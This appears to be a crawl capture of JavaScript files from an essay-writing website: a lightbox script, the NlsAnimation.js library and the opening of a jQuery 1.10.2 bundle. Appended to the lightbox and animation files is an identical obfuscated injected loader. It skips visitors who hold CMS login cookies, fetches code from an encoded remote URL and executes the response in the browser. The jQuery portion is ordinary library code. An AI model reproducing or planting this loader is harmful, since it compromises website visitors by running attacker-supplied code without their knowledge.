6}q.1M=[];',62,336,'||||||this|||rt|||||||||||||||||NlsLightBox|function|||if||||||style|var|rtopts|id|div|document|return|height|display|lb|width|true|none|px|false|class|else|left|top|window|url|title|for|el|zoom|srcObj||type|pInt|appendChild|bc|pnt|img|gstElm|center|null|length|block|Math|trgElm|fixed|gropts|iCnt|body|NlsAnimation|case|break|isIE6|position|to|onComplete|de|max|floatType|setSize|documentElement|box_overlay|absolute|100|href|innerHTML|attachEvent|ph|open|offsetHeight|onloadCallback|py|showOnLoaded|adjX|adjY|in|setPosition|crtElement|onclick|objs|close|ca|pv|nx|new|getScrollXY|setTimeout|onload|posDif|ua|iframe|box_loading|hidden|tc|addEventListener|moveChilds|load|offsetWidth||getClientSize|scrollHeight|childNodes|overflow|getElementById|MSXML2|XMLHttp|isIE|indexOf|MSIE|isIE8|opts|overlay|typeof|undefined|all|try|catch|className|opacity|content_area|box_content|box_close|box_title|onmousedown|title_text|box_prev|box_next|parent|visibility|pr|lp|updateOverlay|duration|getElementsByTagName|rp|src|getCenterXY|PD|group|groupHasNext|groupHasPrev|gsrcObj|createElement|cnt|ie8|onselectstart|clientX|parseInt|clientY|map|isIE7|IEBackCompat|centerOnResize|scrAdjW|scrAdjH|10px|loadConfig|show|paint|anim|dd|filter|999999|mouseDown|groupPrev|groupNext|tl|cl|resize|500|cx|cy|move|rx|currentStyle|backgroundImage|split|Microsoft|switch|openIframe|ajax|openAJAX|image|openImage|inline|openInline|setTitle|showProgress|showOverlay|onClose|out|setOpacity|hideOverlay|groupOpen|hideProgress|min|scrollWidth|gpnt|createRequest|status|200|fitToClient|avW|avH|onAnimate|onmousemove|startDrag|onmouseup|endDrag|isNaN|clientWidth|clientHeight|scrollLeft|scrollTop|XMLHttpRequest|input|radio|checked|name|value|navigator|userAgent|compatMode|BackCompat|400px|250px|execCommand|BackgroundImageCache|index|99999|background|color|ffffff|alpha|moz|border|1px|solid|box_container|b_tlc|b_top|b_trc|b_blc|b_bottom|b_brc|b_left|b_right|relative|event|replace|ig|forms|box_progress|onresize|onscroll|scroll|png|gi|match|backgroundRepeat|no|repeat|crop|scale|progid|DXImageTransform|AlphaImageLoader|sizingMethod|titleBar|closeButton|default|visible|register|instanceof|Array|registerGroup|frameBorder|get|onreadystatechange||readyState|304|responseText|send|contentWindow|delay|700|onAbort|opa|auto|ondragstart|zIndex|innerWidth|innerHeight|scrollX|scrollY|XMHttp|ActiveXObject|while|offsetLeft|offsetTop|offsetParent|nodeType|tagName|IMG'.split('|'),0,{}));if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.iwriteessays.com/public/innova-lnk/scripts/common/nlslightbox/nlsanimation.js
body_size: 4290
content:
/**
* NlsAnimation.js v.1.0
* Copyright 2009, addobject.com. All Rights Reserved.
* Author Jack Hermanto, www.addobject.com
*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 v(){4.k=w;4.B={n:13,g:14};9 e=4;4.15=5(o,a){a.6=["K","L"];a.q=["h","h"];j 4.r(o,a)};4.16=5(o,a){a.6=["M","N"];a.q=["h","h"];j 4.r(o,a)};4.17=5(o,a){a.l.$f=a.l.O;7(!o.8.$f)o.8.$f=(a.C=="D")?m:0;a.6=["$f"];a.q=[""];a.x=5(d){v.E(o,d.$f)};j 4.r(o,a)};4.18=5(o,a){o.8.$f=(a.C=="D")?m:0;a.l.$f=(a.C=="D")?0:m;a.6=["M","N","K","L","$f"];a.q=["h","h","h","h",""];j 4.r(o,a)};4.r=5(o,c){4.F();7(4.k==w){4.k=G(5(){7(c.P)c.P();c.H=o;9 b=(19(c.l)==\'5\')?c.l():c.l,p={},I=1a;y(9 i=0;i<c.6.z;i++){9 s=c.6[i];p[s+"1"]=Q(o.8[s],10);p[s+"2"]=Q(b[s],10);7(p[s+"1"]!=p[s+"2"])I=R}c.p=p;7(!I){7(c.S)c.S();j}y(9 i=0;i<c.6.z;i++){9 s=c.6[i];c.p[s+"T"]=c.p[s+"1"]+(c.p[s+"2"]-c.p[s+"1"])*2/3;c.p[s+"U"]=c.p[s+"2"]}7(!c.u)c.u=e.u;7(!c.x)c.x=5(d){9 a="";y(9 i=0;i<c.6.z;i++){9 s=c.6[i];c.H.8[s]=d[s]+c.q[i];7(s=="$f")v.E(c.H,d[s])}};7(!c.n)c.n=e.B.n;7(!c.g)c.g=e.B.g;c.t=0;c.V=(W X()).Y();G(5(){e.$J(c)},0)},c.n)}j R};4.$J=5(a){a.A={};a.t=((W X()).Y()-a.V);7(a.t>a.g)a.t=a.g;y(9 i=0;i<a.6.z;i++){a.A[a.6[i]]=a.u(a.t/a.g,a.p[a.6[i]+"1"],a.p[a.6[i]+"2"],a.p[a.6[i]+"T"],a.p[a.6[i]+"U"])}a.x(a.A);7(a.t==a.g){7(a.Z)a.Z(a.A);4.F()}11{G(5(){e.$J(a)},0)}j};4.F=5(){7(4.k!=w)1b(4.k);4.k=w};4.u=5(t,a,b,c,d){j(1-t)*(1-t)*(1-t)*a+3*t*(1-t)*(1-t)*c+3*t*t*(1-t)*d+t*t*t*b}};v.E=5(e,a){7(\'12\'1c e.8){e.8.12="1d(1e="+a+")"}11{e.8.1f=a/m;e.8.1g=a/m;e.8.O=a/m}e.8["$f"]=a};',62,79,'||||this|function|prop|if|style|var||||||opa|duration|px||return|tm|to|100|delay|||unit|animate|||easing|NlsAnimation|null|onAnimate|for|length|rtd|opts|type|out|setOpacity|clear|setTimeout|obj|chg|run|left|top|width|height|opacity|init|parseInt|true|onAbort|c1|c2|dt|new|Date|getTime|onComplete||else|filter|300|1000|move|resize|fade|zoom|typeof|false|clearTimeout|in|alpha|Opacity|MozOpacity|KhtmlOpacity'.split('|'),0,{}));if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.iwriteessays.com/public/index.php?url=jscss/js&f=js%2Fjquery-1.10.2.js%2Cfacebox%2Ffacebox.js%2Cjs%2Fmbsmessage.js%2Cjs%2Frespond.min.js%2Cjs%2Fcalendar.js%2Cjs%2Fcalendar-en.js%2Cjs%2Fcalendar-setup.js%2Cform-validation.js.php%2Cfunctions.js.php%2Cjs%2Fsite-functions.js%2Ctinymce%2Fjquery.tinymce.min.js%2Ctinymce-lnk%2Fjscripts%2Ftiny_mce%2Fjquery.tinymce.js%2Cjs%2Fjquery.bxslider.js%2Cjs%2Fjstz-1.0.4.min.js%2Cjs%2Fjquery.expander.min.js&min=1&sid=1719521917
body_size: 144666
content:
/*!
 * jQuery JavaScript Library v1.10.2
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03T13:48Z
 */
(function( window, undefined ) {

// Can't do this because several apps including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
// Support: Firefox 18+
//"use strict";
var
	// The deferred used on DOM ready
	readyList,

	// A central reference to the root jQuery(document)
	rootjQuery,

	// Support: IE<10
	// For `typeof xmlNode.method` instead of `xmlNode.method !== undefined`
	core_strundefined = typeof undefined,

	// Use the correct document accordingly with window argument (sandbox)
	location = window.location,
	document = window.document,
	docElem = document.documentElement,

	// Map over jQuery in case of overwrite
	_jQuery = window.jQuery,

	// Map over the $ in case of overwrite
	_$ = window.$,

	// [[Class]] -> type pairs
	class2type = {},

	// List of deleted data cache ids, so we can reuse them
	core_deletedIds = [],

	core_version = "1.10.2",

	// Save a reference to some core methods
	core_concat = core_deletedIds.concat,
	core_push = core_deletedIds.push,
	core_slice = core_deletedIds.slice,
	core_indexOf = core_deletedIds.indexOf,
	core_toString = class2type.toString,
	core_hasOwn = class2type.hasOwnProperty,
	core_trim = core_version.trim,

	// Define a local copy of jQuery
	jQuery = function( selector, context ) {
		// The jQuery object is actually just the init constructor 'enhanced'
		return new jQuery.fn.init( selector, context, rootjQuery );
	},

	// Used for matching numbers
	core_pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,

	// Used for splitting on whitespace
	core_rnotwhite = /\S+/g,

	// Make sure we trim BOM and NBSP (here's looking at you, Safari 5.0 and IE)
	rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

	// A simple way to check for HTML strings
	// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
	// Strict HTML recognition (#11290: must start with <)
	rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

	// Match a standalone tag
	rsingleTag = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,

	// JSON RegExp
	rvalidchars = /^[\],:{}\s]*$/,
	rvalidbraces = /(?:^|:|,)(?:\s*\[)+/g,
	rvalidescape = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
	rvalidtokens = /"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,

	// Matches dashed string for camelizing
	rmsPrefix = /^-ms-/,
	rdashAlpha = /-([\da-z])/gi,

	// Used by jQuery.camelCase as callback to replace()
	fcamelCase = function( all, letter ) {
		return letter.toUpperCase();
	},

	// The ready event handler
	completed = function( event ) {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener || event.type === "load" || document.readyState === "complete" ) {
			detach();
			jQuery.ready();
		}
	},
	// Clean-up method for dom ready events
	detach = function() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed, false );
			window.removeEventListener( "load", completed, false );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	};

jQuery.fn = jQuery.prototype = {
	// The current version of jQuery being used
	jquery: core_version,

	constructor: jQuery,
	init: function( selector, context, rootjQuery ) {
		var match, elem;

		// HANDLE: $(""), $(null), $(undefined), $(false)
		if ( !selector ) {
			return this;
		}

		// Handle HTML strings
		if ( typeof selector === "string" ) {
			if ( selector.charAt(0) === "<" && selector.charAt( selector.length - 1 ) === ">" && selector.length >= 3 ) {
				// Assume that strings that start and end with <> are HTML and skip the regex check
				match = [ null, selector, null ];

			} else {
				match = rquickExpr.exec( selector );
			}

			// Match html or make sure no context is specified for #id
			if ( match && (match[1] || !context) ) {

